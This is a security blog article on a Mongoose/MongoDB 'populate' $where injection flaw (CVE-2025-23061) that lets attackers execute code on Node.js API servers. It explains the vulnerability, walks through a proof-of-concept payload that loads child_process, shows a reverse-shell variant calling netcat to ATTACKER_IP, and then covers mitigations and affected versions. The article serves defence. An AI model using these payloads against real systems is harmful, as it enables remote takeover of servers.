Introduction
The recently published CVE-2025-230611, and its predecessor CVE-2024-539002, discloses a vulnerability in the Mongoose MongoDB client library. This CVE enables Remote Code Execution on Node.js API servers using MongoDB. This has a CVSS score of 9.0 which means it’ll jump to the top of everyone’s Vulnerability Management list. In this article we will explore the background to this CVE, walk through its exploitation, cover defensive measures available, and suggest actions you should take. Finally, we explain why mass exploitation is unlikely and the scenarios in which exploitation is likely.
Background
MongoDB is a popular non-relational database offering free and paid-for versions. MongoDB Inc’s 2024/08 financial disclosure cites 50,000+ customers, of which 2,000+ are $100,000 value customers.3 While hard numbers are not available, comparing npm.js downloads to those of the rubygems package, suggests that the vast majority of MongoDB implementations use Node.js. This potentially leaves most of the userbase at risk to this vulnerability.4
Node.js has no inherent runtime type checking which, as we will see, makes it a breeding ground for this flavor of vulnerability. The general ecosystem bias in Node.js towards “moving fast and breaking things” itself undermines the ecosystem’s security posture. We see this in evidence in the API framework landscape for Node.js: vanishingly few API frameworks lead software engineers towards input validation of any kind.
Worse yet, MongoDB’s schema-less approach embraces this “move fast and break things” mentality and even builds in the idea of executing JavaScript as part of query execution. This is exactly the kind of thing engineers (particularly startups) benefit from, and security professionals lose sleep over.
Thankfully, MongoDB is not a common architectural choice for Enterprise internet-accessible devices. So, this CVE is not the start of the next TP-Link or MoveIt wave. Instead, the most at risk are SaaS startups that build up their tech stack in MongoDb’s heyday circa 2015.
Exploit Walk-Through
The exploitation of this CVE is unusually interesting. MongoDb is a “NoSQL” document store as opposed to a Relational Database that uses SQL. Joining records between tables is common in SQL, but not so in document stores such as MongoDb. This CVE exploits a feature reminiscent of a SQL join. MongoDb provides a “populate” method that can replace an identifier for a document with the document itself. The fundamental problem with its implementation is that it supports a “$where” clause that accepts arbitrary JavaScript expressions. It’s about as dangerous as that sounds.
Here’s a normal query (Figure 1):

Figure 1. Example of a normal MongoDB query (credit: opswat.org)
And now here’s a PoC exploit query (Figure 2):

Figure 2. Example of a malicious MongoDB query (credit: opswat.org)
Let’s pick apart the PoC exploit query, because there are multiple elements at play:
typeof global != 'undefined' ? ... : 1
This is introspecting to determine whether the Remote Code Execution is taking place on the MongoDb server or on the MongoDb client. Believe it or not, executing Javascript on the MongoDb server is actually not that risky. The ... ? ... : 1 is an expression equivalent of if ... then ... else 1 with the 1 being returned in the case of execution on the MongoDb server.
global.process.mainModule.constructor
Is an available object from which to import a Node.js library.
._load('child_process')
Imports a library capable of executing system commands.
.exec('calc')
This is the classic Windows PoC for running calc.exe that demonstrates effective full control of the system user running the Node.js API server. Conceivably the true payload could look like a Node.js reverse shell, e.g.
._load("child_process")..exec('nc -e sh ATTACKER_IP ATTACKER_PORT')
…or, much more likely, one based on net.Socket without any system calls to tip off any EDR products.
Defensive Measures
Your options for defensive measures are, in order of increasing effort to implement:
- WAF rule or Node.js middleware.
- Input validation.
- Schema validation.
Web Application Firewalls / Node.js Middleware
The good news is that if you’re using existing security controls to protect against so-called NoSQL Injection attacks then you’re already 99% of the way to mitigating this vulnerability. Any WAF rule or Node.js middleware that blocks request elements with a $ prefix will do the job.
There are some intricacies to WAF and Node.js middleware defenses, however. CVE-2025-23061 itself started life as CVE-2024-53900. The fix for CVE-2024-53900 was to block “top-level” occurrences of “$where” - e.g. a URL of the form hxxp://.../?view[$where]=... or a JSON payload of the form {"$where": "..."}. CVE-2025-23061 was the follow-up CVE that pointed out that this vulnerability applies equally well as part of a composite clause in which $where is nested deeper within. So too must a defense solution operate. The entire request must be recursed through to look for suspicious elements.
We said earlier that this type of defense is 99% of a mitigation solution. The reason for this is not all that obvious. Imagine an API endpoint that a single parameter called refine_by. This parameter is then used by the code to pass in as the argument for $where. The problem this introduces is that the defense is unaware that refine_by is the $where argument. This isn’t to say that a WAF rule or Node.js Middleware can’t defend. It just gets harder to definitively block exploitation.
Input Validation
Next up for defensive measures is a lot more effort: input validation. While it may surprise security professionals, it is the norm in the Node.js ecosystem to simply pass untrusted input directly into backends such as MongoDB. If fact, were input validation to occur everywhere with the API server code the validation would become a not insignificant portion of the code-base's size.
Fortunately, the lightweight approach here is to ensure software engineers coerce to the expected type, e.g. instead of .populate(untrusted_input) use .populate(untrusted_input.toString()). It’s not elegant (i.e. it won’t result in a 400 status code), but it will defend against a full-on object being injected with a malicious $where clause.
Schema Validation
More costly yet is a form of input validation called schema validation. This is generally anathema to the Node.js ecosystem and even more so MongoDb as it reeks of the statically typed evil of the likes of Java. This goes so much against the grain of the Node.js ecosystem that input validation is rarely something made easy to do in a Node.js API framework, and never a forced requirement for defining a new API endpoint. One notable exception is Fastify5, which is both mainstream and makes input validation minimally painful. There are also schema validation libraries software engineers can leverage such as joi, AVR, and json-schema (consult https://standardschema.dev/ for options).
Recommendations
Here’s how you can prevent this exploit:
First, search your code base for the keyword “populate”. Add input checks for anything passed to the populate method. As we said earlier, populate(untrusted_input.toString()) is an effective band-aid to ensure that exploitation is not possible. This is going to be the least concerning change for software engineers to countenance. If you don’t find references to “populate” it’s entirely possible you aren’t using it. Still, you could conceivably have a so-called transitive dependency obscuring your usage of it. So, the risk averse among you won’t stop here.
Next, inspect your MongoDB client version. Look in your package.lock or yarn.lock (not your package.json) for references to the client library, mongoose. Any of the versions <6.13.6, or >=7.0.0 <7.8.4, or >=8.0.0 <8.9.5 are vulnerable. Your SAST tooling of vendor should be able to provide you the same information (handy when you have 100s or 1000s of code bases to interrogate). The good news for getting software engineers to make this change is that the upgrade is a non-breaking change. However, this is of course assuming that the dependency is otherwise already fully up to date. If your dependency is many versions behind, there may be other unrelated breaking changes to account for.
Finally, if you’re starting a new Node.js project (doubly so if the backend is MongoDB), consider adopting the popular API framework Fastify for its generally security-positive stance. Also add a custom rule to your SAST tool of choice to ensure that all API endpoints use the schema validation feature. The good news here is that software engineers may be keen to use Fastify as it boasts significant performance gains in comparison to competing frameworks.


